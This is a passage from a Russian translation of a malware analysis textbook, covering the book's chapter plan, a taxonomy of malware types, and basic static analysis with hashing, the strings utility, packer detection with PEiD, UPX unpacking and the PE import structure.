ПО и теперь уверены, что студенты усваивают материал лучше всего, если применяют полученные знания на практике. Мы обнаружили, что качество лабораторных
работ не менее важно, чем качество лекций, и без практического компонента изучение данной области почти невозможно.
В связи с этим в конце большинства глав находятся лабораторные работы, с помощью которых вы сможете отточить полученные навыки. В них вы столкнетесь с реалистичными вредоносами, созданными для демонстрации самых распространенных сценариев, с которыми вам придется иметь дело. Лабораторные работы помогут вам
усвоить подходы, изученные в главе, не перегружая себя дополнительной информацией. В каждой из них рассматривается один или несколько зловредов (которые вы можете загрузить на странице www.practicalmalwareanalysis.com/ или www.nostarch.com/malwa
re.htm), их подробный анализ, а также некоторые наводящие вопросы и ответы на них.
Лабораторные работы симулируют сценарии, по которым обычно проходит
анализ вредоносного ПО. Поэтому они имеют стандартные названия, совершенно
не связанные с функциями вредоносов. Как и в реальной среде, все начинается с чистого листа; вам придется применить полученные навыки, чтобы собрать сведения
и понять принцип работы программы.
Количество времени, необходимое на выполнение каждой работы, зависит от
вашего опыта. Вы можете попытаться справиться с заданием самостоятельно или
воспользоваться подробным анализом, чтобы увидеть, как те или иные методики
применяются на практике.
В большинстве глав содержится по три лабораторные работы. Первая обычно
является самой простой. Вторая имеет средний уровень сложности, и многим читателям потребуется заглянуть в готовые решения. Третья лабораторная работа
будет по-настоящему сложной, и только самые способные из вас сумеют решить ее
самостоятельно.
Структура книги
Эта книга начинается с рассмотрения нехитрых методов, с помощью которых можно
извлечь информацию из относительно простых вредоносных программ. Сложность
предлагаемых методик будет постепенно повышаться, чтобы вы научились отлавливать даже самые продвинутые вредоносы. Итак, вот что ждет вас в каждой главе.
Глава 0 «Анализ вредоносных программ для начинающих» охватывает общие
процессы и методологию анализа вредоносов.
22 Введение
Глава 1 «Основные статические методики» демонстрирует пути получения ин-
формации из исполняемого файла, не требующие его запуска.
Глава 2 «Анализ вредоносных программ в виртуальных машинах» научит вас
подготавливать виртуальные машины для безопасного выполнения вредоносов.
Глава 3 «Основы динамического анализа» описывает простые, но эффективные
методики анализа вредоносных программ путем их запуска.
Глава 4 «Ускоренный курс по ассемблеру для архитектуры x86» содержит введение в язык ассемблера для x86, который послужит основой для использования
IDA Pro и выполнения глубокого анализа вредоносов.
Глава 5 «IDA Pro» демонстрирует использование IDA Pro, одного из важнейших
инструментов для анализа вредоносных программ. IDA Pro будет активно применяться на страницах этой книги.
Глава 6 «Распознавание конструкций языка C в ассемблере» представляет примеры кода на языке C в ассемблере и помогает в понимании высокоуровневых
возможностей ассемблерного кода.
Глава 7 «Анализ вредоносных программ для Windows» охватывает широкий
спектр концепций, характерных для Windows и необходимых для понимания
работы вредоносного ПО в этой системе.
Глава 8 «Отладка» знакомит читателя с основами отладки и объясняет, как применять отладчик при анализе вредоносов.
Глава 9 «OllyDbg» демонстрирует использование OllyDbg, самого популярного
отладчика для анализа вредоносных программ.
Глава 10 «Отладка ядра с помощью WinDbg» рассказывает о том, как использовать отладчик WinDbg для анализа вредоносов и руткитов, работающих на
уровне ядра.
Глава 11 «Поведение вредоносных программ» описывает распространенную
вредоносную функциональность и показывает, как ее распознать в процессе
анализа.
Глава 12 «Скрытый запуск вредоносного ПО» объясняет, как анализировать
подвид вредоносных программ, которые отличаются особой незаметностью
и скрывают свое выполнение внутри другого процесса.
Глава 13 «Кодирование данных» расскажет о том, как вредоносы кодируют свои
данные, чтобы усложнить обнаружение результатов своей деятельности в сетевом
трафике или в компьютере жертвы.
Глава 14 «Сетевые сигнатуры, нацеленные на вредоносное ПО» научит вас применять анализ вредоносных программ для создания сетевых сигнатур, которые
по своей эффективности опережают сигнатуры, сгенерированные лишь на основе
перехваченного сетевого трафика.
Глава 15 «Антидизассемблирование» рассказывает, как некоторые создатели вредоносного ПО проектируют свои программы так, чтобы их было сложно дизассемблировать, и каким образом эту защиту можно распознать и преодолеть.
Введение
. 23
Глава 16 «Антиотладка» описывает приемы, с помощью которых авторы
вредоносов усложняют отладку своего кода, и учит справляться с этими препятствиями.
Глава 17 «Методы противодействия виртуальным машинам» демонстрирует
методики противодействия анализу в виртуальной машине и способы их обхода.
Глава 18 «Упаковщики и распаковка» объясняет, как с помощью упаковывания
зловреды скрывают свое истинное назначение, и предоставляет пошаговую инструкцию по распаковке программ.
Глава 19 «Анализ кода командной оболочки» расскажет, что такое код командной
оболочки, и посоветует несколько приемов и хитростей, которые помогут при
его анализе.
Глава 20 «Анализ кода на C++» демонстрирует особенности скомпилированного
кода на C++ и объясняет, как анализировать вредоносное ПО, написанное с помощью этого языка.
Глава 21 «Шестидесятичетырехбитные вредоносные программы» объясняет,
зачем авторам вредоносов может понадобиться 64-битный код и что вам нужно
знать о различиях между x86 и x64.
Приложение А «Важные функции Windows» кратко описывает функции
Windows, которые часто используются вредоносным ПО.
Приложение Б «Инструменты для анализа вредоносного ПО» содержит перечень полезных инструментов для анализа вредоносных программ.
Приложение В «Решения лабораторных работ» предоставляет решения для лабораторных, которые приводятся в главах этой книги.
Задача данной книги — научить вас анализировать и обезвреживать вредоносные
программы всех видов. Здесь действительно много материала, а для его закрепления
предназначены лабораторные работы. После прочтения этой книги вам будут по зубам любые вредоносы; в обычных случаях вы сможете применить простые способы
быстрого анализа, а в самых загадочных ситуациях вам пригодятся продвинутые
методики.
Приступим!
0
Анализ вредоносных
программ для начинающих
Прежде чем мы перейдем к подробностям анализа вредоносного ПО, следует
определиться с терминологией, рассмотреть распространенные типы зловредов
и познакомиться с фундаментальными подходами к их анализу. Любую программу,
причиняющую вред пользователю, компьютеру или сети (например, вирус, троян,
червь, руткит, запугивающее и шпионское ПО), можно считать вредоносом. И хотя
такие программы могут принимать множество разных форм, для их анализа используются одни и те же подходы. То, какой именно подход вы выберете, зависит
от ваших целей.
Цель анализа
вредоносных программ
Целью анализа вредоносного ПО обычно является получение информации, необходимой для ответа на сетевое вторжение. В большинстве случаев вашей задачей
будет определить, что именно произошло, и найти все зараженные компьютеры
и файлы. При анализе зловреда обычно нужно понять, на что способен конкретный
двоичный файл, как его обнаружить в вашей сети и как оценить и минимизировать
причиненный им ущерб.
Определившись с тем, какие файлы требуют анализа, вы должны будете сгенерировать сигнатуры (цифровые подписи) для поиска инфекции внутри сети. Из книги
вы узнаете, что можно создавать как локальные сигнатуры, так и сетевые.
Локальные сигнатуры (или индикаторы) используются для обнаружения вредоносного кода на компьютере жертвы. Эти индикаторы часто указывают на файлы,
созданные или модифицированные вредоносом, или на изменения, внесенные им
в реестр. В отличие от антивирусных сигнатур, индикаторы фокусируются скорее на
последствиях работы вредоносного ПО, нежели на его характеристиках как таковых.
Это делает их более эффективными при поиске вредоносов, которые меняют свою
форму или уже отсутствуют на диске на момент анализа.
Сетевые сигнатуры используются для обнаружения зловредного кода путем
отслеживания сетевого трафика. Их можно создавать и без анализа вредоносного
Глава 0. Анализ вредоносных программ для начинающих 25
ПО, но в этом случае они обычно оказываются менее эффективными, дают меньшую
частоту обнаружений и больше ложных срабатываний.
После получения сигнатуры остается понять, как именно работает вредонос.
Именно этим обычно больше всего интересуется начальство, которое жаждет по
дробных объяснений о серьезном вторжении. Углубленные методики, которые вы
изучите в этой книге, позволят вам определять назначение и возможности вредоносного ПО.
Методики анализа
вредоносного ПО
Чаще всего при анализе вредоноса в вашем распоряжении будет лишь его исполняемый файл, который нельзя прочитать просто так. Чтобы извлечь из него какую-то
полезную информацию, вам придется воспользоваться различными инструментами
и ловкими приемами, добывая сведения по крупице и затем формируя из них общую
картину.
Существует два основных подхода к анализу вредоносного ПО: статический
и динамический. Статический анализ заключается в исследовании вредоноса без
его запуска. При динамическом анализе вредонос должен быть запущен. Обе эти
категории включают в себя как базовые, так и продвинутые методики.
Базовый статический анализ
Базовый статический анализ состоит в исследовании исполняемого файла без
рассмотрения самих инструкций. С его помощью можно определить, является ли
файл вредоносным, получить сведения о его функциональности и иногда извлечь информацию, которая позволит сгенерировать простые сетевые сигнатуры.
Это прямолинейный статический анализ, который может быть выполнен довольно
быстро, однако он имеет низкую эффективность в борьбе со сложным вредоносным
ПО — при его проведении можно пропустить важные поведенческие признаки.
Базовый динамический анализ
Методики базового динамического анализа подразумевают запуск вредоноса и наблюдение за его поведением в системе. Это позволяет устранить заражение и/или
сгенерировать эффективные сигнатуры. Но, чтобы обеспечить безопасное выполнение вредоносной программы, вы должны сперва подготовить среду, которая
позволит вам изучать ее, не рискуя повредить систему или сеть. Как и в случае
с базовым статическим анализом, данные методики доступны большинству людей
и не требуют глубоких знаний программирования, однако они бессильны против
некоторых зловредов.
26 Глава 0. Анализ вредоносных программ для начинающих
Продвинутый статический анализ
Продвинутый статический анализ заключается в разборе «внутренностей» зловреда
методом обратного проектирования. Для этого мы загружаем исполняемый файл
в дизассемблер и исследуем программные инструкции, чтобы понять, что он делает.
Эти инструкции выполняются центральным процессором, поэтому таким образом
мы можем узнать все детали поведения программы. Продвинутый статический
анализ имеет более высокий порог вхождения по сравнению с базовым и требует
специальных знаний о дизассемблировании, конструкциях программного кода
и концепциях операционной системы Windows. Но не волнуйтесь — все это вы
сможете изучить в данной книге.
Продвинутый динамический анализ
Для продвинутого динамического анализа используется отладчик, который позволяет исследовать внутреннее состояние запущенного вредоноса. Это еще один
способ извлечь подробную информацию из исполняемого файла. Наиболее полезными эти методики оказываются в ситуациях, когда другие подходы не дали
результата. В этой книге мы покажем, как полностью исследовать подозрительный
файл, используя оба вида продвинутого анализа — динамический и статический.
Типы вредоносного ПО
Процесс анализа вредоносного ПО часто можно ускорить, если сделать обоснованное предположение о назначении вредоноса и затем его подтвердить. Естественно,
точность ваших догадок будет зависеть от того, знаете ли вы, чем обычно занимаются вредоносные программы. Ниже приведены категории, к которым относится
большинство вредоносов.
Бэкдор. Вредоносный код, который устанавливается на компьютер, чтобы от-
крыть доступ злоумышленнику. Бэкдоры обычно позволяют подключиться
к компьютеру с минимальной аутентификацией или вовсе без таковой и выполнить команды в локальной системе.
Ботнет. Открывает злоумышленнику доступ к системе, чем похож на бэкдор,
однако все компьютеры, зараженные одним ботнетом, получают одни и те же
инструкции от единого управляющего сервера.
Загрузчик. Зловред, единственной целью которого является загрузка другого
вредоносного кода. Злоумышленники обычно устанавливают загрузчики при
первом доступе к системе. Этот вредонос загрузит и установит дополнительные
зараженные программы.
Похититель информации. Вредоносное ПО, которое собирает информацию на
компьютере жертвы и, как правило, отправляет ее злоумышленнику. В качестве
Глава 0. Анализ вредоносных программ для начинающих 27
примера можно привести программы, захватывающие хеши паролей, перехватчики и кейлогеры. Эти вредоносы обычно используются для получения доступа
к учетным записям интернет-приложений, таких как электронная почта или
интернет-банкинг.
Программа запуска. Вредоносная программа, с помощью которой запускается
другой зловредный код. Обычно в таких программах используются нетрадиционные методики запуска, позволяющие незаметно получить доступ к системе
или повысить привилегии.
Руткит. Вредоносная программа, скрывающая существование другого кода.
Руткиты обычно применяются в сочетании с другими вредоносами, такими как
бэкдоры, что позволяет им открыть злоумышленнику доступ к системе и усложнить обнаружение кода.
Запугивающее ПО. Вредоносная программа, созданная для запугивания ата-
кованного пользователя и склонения его к покупке чего-либо. Обычно имеет
графический интерфейс, схожий с антивирусом или другим приложением, обеспечивающим безопасность. Она сообщает пользователю о наличии в его системе
вредоносного кода и убеждает его в том, что единственным выходом из ситуации
является покупка определенного «программного обеспечения», хотя на самом
деле это лишь удалит саму запугивающую программу.
Программа для рассылки спама. Вредонос, который заражает компьютер поль-
зователя и затем с его помощью рассылает спам. Этот тип программ генерирует
доход для злоумышленников, позволяя им продавать услуги по рассылке спама.
Червь, вирус. Вредоносный код, который способен копировать себя и заражать
другие компьютеры.
Вредоносное ПО часто охватывает несколько категорий. Например, программа
может одновременно содержать кейлогер, собирать пароли и являться червем для
рассылки спама. Поэтому не стоит зацикливаться на классификации вредоносов по
их функциям.
Вредоносное ПО можно также разделять на основе того, является ли атака злоумышленника массовой или узконаправленной. Массовые вредоносы, такие как
запугивающее ПО, подобны дробовику и созданы для заражения как можно большего числа компьютеров. Они имеют наибольшее распространение, но уступают
в сложности другим вредоносам, поэтому их проще обнаружить и нейтрализовать,
ведь системы безопасности рассчитаны именно на них.
Узконаправленное вредоносное ПО (например, единственный в своем роде
бэкдор) адаптируется под конкретную организацию. Оно представляет большую
угрозу для сетей, так как встречается редко, а значит, системы безопасности имеют
меньше шансов справиться с ним. Без подробного анализа такого узконаправленного
вредоноса устранить инфекцию и защитить сеть практически невозможно. Данный
вид вредоносных программ обычно отличается повышенной сложностью и требует
продвинутых навыков анализа (которые рассматриваются в этой книге).
28 Глава 0. Анализ вредоносных программ для начинающих
Общие правила анализа вредоносного ПО
Мы завершим эту вводную часть несколькими правилами, которые следует помнить
при выполнении анализа.
Во-первых, не слишком отвлекайтесь на детали. Большинство вредоносных
программ являются объемными и сложными — понять каждый их аспект попросту
невозможно. Вместо этого сосредоточьтесь на ключевых свойствах. Столкнувшись
с трудностями и нестандартными участками кода, попробуйте посмотреть на проблему в целом, иначе можно за деревьями не увидеть леса.
Во-вторых, не забывайте, что разные инструменты и методики предназначены для
разных задач. Не существует универсального подхода. Каждая ситуация уникальна,
а утилиты и технические приемы, которые вы изучите, имеют похожие и иногда
пересекающиеся функции. Потерпев неудачу с одним инструментом, попробуйте
другой. Если вы увязли в какой-то одной проблеме, не тратьте на нее слишком много времени — переходите к следующей. Попробуйте подойти к анализу вредоноса
с другой стороны или просто воспользуйтесь другим подходом.
Наконец, помните, что анализ вредоносных программ — это игра в кошки-мышки.
В ответ на новые методики анализа авторы вредоносов разрабатывают новые техники их обхода. Чтобы стать успешным аналитиком, вы должны уметь распознавать,
понимать и нейтрализовывать эти техники, а также всегда быть в курсе последних
веяний в сфере анализа вредоносного ПО.
Часть I
Базовый анализ
1
Основные статические
методики
Мы начнем знакомиться с анализом вредоносного ПО со статических методик, которые, как правило, применяются в первую очередь. Статический анализ заключается
в исследовании кода или структуры программы для определения ее функций. Сама
программа в это время не запущена. Для сравнения, при выполнении динамического анализа аналитик обычно запускает программу (подробнее об этом — в главе 3
«Основы динамического анализа»).
В этой главе обсуждаются разные способы извлечения полезной информации из
исполняемых файлов. Будут рассмотрены следующие приемы.
Подтверждение вредоносности с помощью антивируса.
Использование хешей для идентификации вредоносов.
Сбор информации из строк, функций и заголовков файла.
Все эти методики позволяют получить разные сведения, и то, какую из них
следует выбрать, зависит от ваших целей. Обычно используется сразу несколько
методик, чтобы собрать как можно больше информации.
Сканирование антивирусом: первый шаг
Анализ предполагаемой вредоносной программы можно начать с использования
нескольких антивирусов, которые, возможно, уже знакомы с ней. Однако антивирусные пакеты далеки от идеала. Они в основном полагаются на базу данных
известных участков кода (файловых сигнатур), а также выполняют поведенческий
анализ и сопоставление по образцу (эвристический подход), чтобы распознавать
подозрительные файлы. Проблема в том, что авторы вредоносного ПО могут легко
модифицировать свой код, изменяя тем самым сигнатуры своих программ и оставаясь незаметными для антивирусных сканеров. Кроме того, редкие вредоносы
часто избегают обнаружения, так как они попросту еще не внесены в базу данных.
И наконец, эвристические методики часто обнаруживают неизвестные вредоносные
программы, но могут пропустить новый и уникальный код.
Глава 1. Основные статические методики 31
Разные антивирусы используют разные сигнатуры и эвристики, поэтому бывает
полезно применить к одному и тому ж файлу сразу несколько из них. Такие сайты,
как VirusTotal (www.virustotal.com), позволяют просканировать файл разными антивирусными системами. VirusTotal генерирует отчет, в котором отмечает, сколько
антивирусов считает файл вредоносным, и указывает название вредоноса и дополнительную информацию о нем, если таковая имеется.
Хеширование: отпечатки пальцев
злоумышленника
Хеширование — это распространенный метод однозначной идентификации вредоносного ПО. Зараженный файл пропускается через программу хеширования,
в результате чего получается уникальная строка (хеш), которая служит идентификатором вредоноса. Одной из наиболее распространенных функций хеширования,
применяемых аналитиками безопасности, является MD5, хотя SHA-1 тоже пользуется популярностью.
Например, если запустить программу md5deep (которая находится в свободном доступе), чтобы вычислить хеш приложения Пасьянс, поставляемого вместе
с Windows, получится следующий результат:
C:\>md5deep c:\WINDOWS\system32\sol.exe
373e7a863a1a345c60edb9e20ec3231 c:\WINDOWS\system32\sol.exe
Хеш равен 373e7a863a1a345c60edb9e20ec3231.
На рис. 1.1 показано графическое приложение WinMD5, которое умеет вычислять и отображать хеши сразу для нескольких файлов.
Рис. 1.1. Вывод программы WinMD5
32 Часть I
•
Базовый анализ
Уникальный хеш, принадлежащий какому-то участку вредоноса, можно использовать следующим образом:
в качестве маркера;
поделиться им с другими аналитиками, чтобы помочь им распознать угрозу;
поискать его в Интернете на случай, если он уже был идентифицирован ранее.
Поиск строк
Строка в программе — это последовательность символов, например the. Если программа выводит сообщения, проходит по URL-адресу или копирует файл в определенное место, это означает, что она содержит строки.
Поиск по строкам может дать некоторое представление о функциях программы.
Например, если она обращается к URL, вы найдете соответствующий адрес, хранящийся в виде строки. Строки в исполняемом файле обычно хранятся в формате
ASCII или Unicode, и для их поиска можно воспользоваться программой Strings
(bit.ly/ic4plL).
ПРИМЕЧАНИЕ
Компания Microsoft имеет собственную реализацию Unicode, строки в которой
состоят из так называемых широких символов. В данной книге под Unicode
подразумевается именно эта реализация.
И в ASCII, и в Unicode символы хранятся в виде последовательностей со значением
NULL в конце (нулевой символ), которое указывает на завершение строки. В ASCII
каждый символ занимает 1 байт, а в Unicode — 2 байта.
На рис. 1.2 показана строка BAD, сохраненная в формате ASCII. Она состоит из байтов
0x42, 0x41, 0x44 и 0x00, где 0x42 обозначает B,
0x41 — A и т. д. Байт 0x00 в конце сигнализирует о завершении строки.
На рис. 1.3 показана строка BAD, сохраненРис. 1.2. Строка BAD, представленная
ная в формате Unicode. Она состоит из байтов
в формате ASCII
0x42, 0x00, 0x41 и т. д. Прописная B представлена байтами 0x42 и 0x00, а нулевой символ
выглядит как два байта 0x00 подряд.
Рис. 1.3. Строка BAD, представленная в формате Unicode
Глава 1. Основные статические методики 33
Когда программа Strings ищет строки в форматах ASCII и Unicode, она игнорирует
контекст и форматирование. Это позволяет ей анализировать файлы любого типа
и находить строки на любых их участках (с другой стороны, она может обнаружить
байты, которые не являются строкой). Искомые строки должны состоять как минимум
из трех букв в формате ASCII или Unicode и завершаться нулевым символом.
Иногда строки, обнаруженные программой Strings, таковыми не являются. Напри
мер, последовательность байтов 0x56, 0x50, 0x33 и 0x00 будет интерпретирована
как строка VP3, хотя это может быть адрес в памяти, инструкция процессора или
данные, используемые приложением. Определение таких случаев ложится на пользователя.
Недействительные строки обычно легко выявить, так как они не представляют
собой корректный текст. Например, в следующем отрывке показан результат выполнения программы Strings для файла bp6.ex_:
C:>strings bp6.ex_
VP3
VW3
t$@
D$4
99.124.22.1
e-@
GetLayout
GDI32.DLL
SetLayout
M}C
Mail system DLL is invalid.!Send Mail failed to send message.
В этом примере строки, выделенные жирным шрифтом, можно игнорировать.
Обычно, если строка короткая и не соответствует никакому слову, она бессмысленна.
С другой стороны, строки GetLayout
и SetLayout
являются функциями,
которые используются в графической библиотеке Windows. Их легко определить,
так как функции Windows и последующие слова, содержащиеся внутри, обычно
начинаются с большой буквы.
GDI32.DLL
имеет значение, поскольку это имя популярной в Windows библио
теки динамической компоновки (dynamic link library, DLL), которая используется
графическими программами (DLL-файлы содержат исполняемый код, который
разделяется между разными приложениями).
Номер 99.124.22.1 является IP-адресом — одним из тех, которые будут какимто образом использованы вредоносной программой.
Строка Mail system DLL is invalid.!Send Mail failed to send message. представляет собой сообщение об ошибке. Это конкретное сообщение говорит нам о двух вещах:
предполагаемый вредонос передает текст (вероятно, по электронной почте) и зависит
от системной динамической библиотеки для отправки писем. Исходя из этого имеет
смысл проверить журнальные записи электронной почты на подозрительный трафик;
кроме того, другая библиотека (Mail system DLL) также может быть связана с данным
вредоносным кодом. Стоит отметить, что недостающий DLL-файл может оказаться
безвредным; зловреды часто используют в своих целях обычные библиотеки.
34 Часть I
•
Базовый анализ
Упакованное и обфусцированное
вредоносное ПО
Злоумышленники часто упаковывают и обфусцируют вредоносные файлы, чтобы
их было сложнее обнаружить или проанализировать. Обфусцированными являются программы, авторы которых пытаются скрыть их выполнение. Упакованные
программы являются подмножеством обфусцированных; их содержимое сжато,
и анализировать его невозможно. Эти два приема сильно ограничивают применение
статического анализа.
Безвредные программы обычно содержат множество строк, а вот в упакованных и обфусцированных вредоносах их очень мало. Если при исследовании
программы с помощью утилиты Strings обнаружится лишь несколько строк, это
может значить, что она является обфусцированной или упакованной и, возможно,
содержит вредоносный код. Для более точных выводов вам придется применить
другие методики.
ПРИМЕЧАНИЕ
Упакованный и обфусцированный код часто содержит как минимум функции
LoadLibrary и GetProcAddress, которые используются для загрузки и получения
доступа к дополнительным функциям.
Упаковка файлов
Одновременно с упакованной программой запускается небольшая утилита-обертка,
которая освобождает запакованный файл и запускает его (рис. 1.4). При статическом
анализе упакованной программы мы можем вычленить только эту обертку (упаковка
и распаковка более подробно рассматриваются в главе 18).
Рис. 1.4. Слева представлен исходный исполняемый файл, в котором видны все строки,
инструкции импорта и другая информация. Справа показана его упакованная версия: в ней
все строки, инструкции импорта и другая информация сжаты и недоступны для большинства
инструментов, выполняющих статический анализ
Глава 1. Основные статические методики 35
Обнаружение упаковщиков с помощью PEiD
Определить, является ли файл упакованным, можно с помощью программы PEiD.
Эта утилита позволяет установить тип упаковщика или компилятора, которые
использовались при сборке приложения, что значительно упрощает анализ упакованных данных. На рис. 1.5 показана информация о файле orig_af2.ex_, собранная
программой PEiD.
Рис. 1.5. Программа PEiD
ПРИМЕЧАНИЕ
Разработка и поддержка проекта PEiD были приостановлены в апреле 2011 года,
но он до сих пор является лучшим инструментом для обнаружения упаковщиков и компиляторов. Во многих случаях он способен также определить,
какой именно упаковщик использовался для заданного файла.
Утилита PEiD определила, что файл запакован с помощью UPX версии 0.89.6-1.02
или 1.05-2.90 (пока не обращайте внимания на остальную информацию: мы рассмотрим эту программу более подробно в главе 18).
Для выполнения анализа программу следует распаковать. Процесс распаковки
часто оказывается сложным (описывается в главе 18), но упаковщик UPX настолько популярен и прост в использовании, что заслуживает отдельного упоминания.
Например, чтобы распаковать вредоносный код, запакованный с его помощью,
достаточно загрузить исполняемый файл UPX (upx.sourceforge.net) и запустить его,
указав имя запакованной программы в качестве аргумента:
upx -d PackedProgram.exe
ПРИМЕЧАНИЕ
Учтите, что многие плагины к программе PEiD запускают исполняемые вредоносы без предупреждения! В главе 2 показано, как подготовить безопасную
среду для выполнения вредоносного кода. Кроме того, как и любая другая
программа, PEiD может содержать уязвимости. Например, версия 0.92 была
подвержена переполнению буфера, что позволяло выполнять произвольный
код. Умелому злоумышленнику это давало воможность написать программу,
которая взломала бы компьютер аналитика безопасности. Так что всегда
используйте самую последнюю версию PEiD.
36 Часть I
•
Базовый анализ
Формат переносимых исполняемых файлов
До сих пор мы обсуждали инструменты, которые сканируют исполняемые файлы
без учета их формата. Однако формат файла может многое сказать о возможностях
программы.
Переносимый исполняемый формат (portable executable, PE) используется
в Windows для исполняемых файлов, объектного кода и библиотек динамической
компоновки. Формат PE — это структура данных, которая содержит информацию,
необходимую системному загрузчику Windows для управления завернутым исполняемым кодом. Практически любой файл для Windows, в котором есть исполняемый
код, имеет формат PE, но иногда устаревшие форматы файлов все же попадаются
во вредоносных программах.
PE-файлы начинаются с заголовка, который содержит информацию о коде, типе
приложения, необходимых библиотечных функциях и требованиях к дисковому
пространству. Содержимое PE-заголовка представляет большую ценность для аналитика безопасности.
Компонуемые библиотеки и функции
Одним из наиболее полезных фрагментов информации, которые можно извлечь из
исполняемого файла, является список функций, которые он импортирует. Импортированные функции — это функции, используемые одной программой, но содержащиеся в другой, например в библиотеках, которые часто хранят общие для многих
программ функции. Библиотеки можно подключать к основному исполняемому
файлу с помощью компоновки.
Программисты компонуют импортированные функции в своем коде, чтобы
не повторять то, что уже было реализовано в других программах. Библиотеки можно
компоновать статически, во время выполнения или динамически. Сведения о способе компоновки кода являются ключевыми для понимания работы вредоноса, поскольку от них зависит то, какую информацию можно найти в заголовке PE-файла.
В этом разделе мы рассмотрим несколько инструментов для просмотра функций,
импортированных программой.
Компоновка: статическая, динамическая
или во время выполнения
Статический метод реже всего используется при компоновке библиотек, хотя он
распространен в программах для UNIX и Linux. Если библиотека статически скомпонована с исполняемым файлом, весь ее код копируется в этот файл, что увеличивает размер итоговой программы. В ходе анализа сложно определить, какой код
был статически скомпонован, а какой принадлежит самому исполняемому файлу,
поскольку факт компоновки никак не упоминается в заголовке формата PE.
Глава 1. Основные статические методики 37
Компоновка на этапе выполнения не пользуется особой популярностью в обычных приложениях, но часто применяется во вредоносных программах, особенно если
они упакованы или обфусцированы. Исполняемые файлы, использующие этот вид
компоновки, обращаются к библиотеке только тогда, когда она им нужна, а не при
запуске, как в случае с динамически скомпонованными программами.
Microsoft Windows предоставляет несколько функций, с помощью которых
программисты могут импортировать код, не указанный в заголовке программы.
Наиболее популярными из них являются LoadLibrary и GetProcAddress, также используются LdrGetProcAddress и LdrLoadDll. Функции LoadLibrary и GetProcAddress
позволяют программе получить доступ к любой функции в любой библиотеке
системы; это означает, что в случае их применения статический анализ не сможет
определить, с какими функциями скомпонована подозрительная программа.
Динамический метод компоновки является самым распространенным и интересным для анализа вредоносного ПО. Если библиотеки скомпонованы динамически,
операционная система ищет их при загрузке программы. Внешняя функция, которую
вызывает программа, выполняется в рамках библиотеки.
Заголовок PE-файла хранит информацию обо всех библиотеках, которые будут
загружены, и всех функциях, которые используются программой, — во многих
случаях они являются ее самой важной частью и их идентификация имеет большое
значение, позволяя предугадать поведение программы. Например, если программа
импортирует функцию URLDownloadToFile, можно предположить, что она выходит
в Интернет и загружает данные, которые затем сохраняются в локальный файл.
Исследование динамически скомпонованных функций
с помощью Dependency Walker
Утилита Dependency Walker (www.dependencywalker.com), поставляемая вместе с некоторыми версиями Microsoft Visual Studio и другими пакетами разработки от
Microsoft, выводит список только тех функций, которые были скомпонованы динамически.
На рис. 1.6 показаны результаты анализа файла SERVICES.EX_ с помощью этого инструмента. На левой панели
представлена как сама программа, так и DLL,
которые она импортирует, а именно KERNEL32.DLL и WS2_32.DLL.
Если щелкнуть на KERNEL32.DLL, на правой верхней панели будет выведен список
функций. Наибольший интерес представляет функция CreateProcessA, которая говорит о том, что программа создает другой процесс, — значит, после ее запуска нужно
проследить за тем, как она запустит дополнительные программы.
На средней панели
перечислены все функции библиотеки KERNEL32.DLL ,
которые можно импортировать. Для нас эта информация не особо полезна. Обратите внимание на столбцы на панелях
и
под названием Ordinal (Порядковый
номер). Исполняемые файлы могут импортировать функции по их порядковым
номерам вместо имен. В этом случае имя функции не упоминается в программе,
что усложняет ее обнаружение. Когда вредоносный код применяет эту методику,
38 Часть I
•
Базовый анализ
Рис. 1.6. Окно программы Dependency Walker
вы можете обратиться к панели , чтобы сопоставить порядковый номер функции
с ее названием.
На двух нижних панелях, и , выводятся дополнительные сведения о версиях
DLL, загружаемых при запуске программы, и отображаются ошибки.
Информация о том, какие DLL использует программа, может многое сказать о ее
возможностях. В табл. 1.1 перечислены и описаны популярные DLL.
Таблица 1.1. Популярные DLL
DLL
Описание
Kernel32.dll
Очень распространенный DLL-файл, содержащий базовые функции: доступ
и управление памятью, файлами и устройствами
Advapi32.dll
Обеспечивает доступ к ключевым компонентам Windows, таким как Диспетчер
служб и Реестр
User32.dll
Содержит компоненты пользовательского интерфейса, такие как кнопки, полосы
прокрутки и элементы для взаимодействия с пользователем
Gdi32.dll
В этом файле находятся функции для выполнения графических операций и графического вывода
Ntdll.dll
Интерфейс к ядру Windows. Исполняемые файлы обычно не импортируют его
напрямую, но он всегда импортируется внутри Kernel32.dll. Если он импортирован напрямую, это означает, что автор программы намеревается использовать
возможности, не свойственные обычным приложениям Windows. Этот интерфейс применяется для таких задач, как скрытие функциональности или манипуляция процессами
Глава 1. Основные статические методики 39
DLL
Описание
WSock32.dll Это сетевые DLL. Программа, которая обращается к этим файлам, скорее всего,
и Ws2_32.dll подключается к сети или выполняет какие-то сетевые задачи
Wininet.dll
Этот файл содержит высокоуровневые сетевые функции, реализующие такие
протоколы, как FTP, HTTP и NTP
Соглашения об именовании функций
При оценке незнакомых Windows-функций стоит помнить о нескольких соглашениях
об именовании, чтобы избежать путаницы. Например, вам часто будут попадаться
функции с суффиксом Ex, такие как CreateWindowEx. Когда компания Microsoft
выпускает несовместимые обновления, поддержка старых функций обычно продолжается. Новым функциям присваиваются те же имена, но с добавлением суффикса
Ex. Если функция претерпела два значительных обновления, она может содержать
в своем имени два таких суффикса.
Многие функции, принимающие строки в качестве параметров, имеют в конце своих
названий A или W: например, CreateDirectoryW. Эти буквы не упоминаются в документации — они просто указывают на то, что функция принимает строковый параметр
и имеет две версии: одна для строк в формате ASCII, а другая — для широкосимвольных строк. При поиске таких функций в официальной документации не забывайте
убирать A или W в конце.
Импортированные функции
Заголовок PE-файла также содержит информацию о конкретных функциях, используемых программой. Их названия могут дать представление о том, что делает
исполняемый файл. Компания Microsoft предоставляет отличную документацию
для Windows API в своей онлайн-библиотеке Microsoft Developer Network (MSDN).
В приложении А вы найдете список функций, которые часто используются вредоносными программами.
Экспортированные функции
DLL- и EXE-файлы могут экспортировать свои функции, чтобы взаимодействовать
с другими программами и кодом. Обычно в DLL реализована одна или несколько
функций, экспортирующихся для использования в любом исполняемом файле,
который пожелает их импортировать.
PE-файл содержит информацию о том, какие функции экспортируются программой. Поскольку библиотеки DLL специально созданы для предоставления
своей функциональности исполняемым файлам, экспортируемые функции обычно
встречаются именно в них. EXE-файлы не предназначены для того, чтобы делиться
40 Часть I
•
Базовый анализ
своими возможностями с другими программами, поэтому экспортируемые функции
в них являются редкостью и обычно несут в себе полезную информацию.
Во многих случаях разработчики ПО дают своим экспортируемым функциям
меткие имена. Традиционно названия берутся из документации Microsoft. Например, чтобы запустить программу в качестве службы, вам сначала нужно определить
функцию ServiceMain. Наличие экспортируемой функции с этим именем означает,
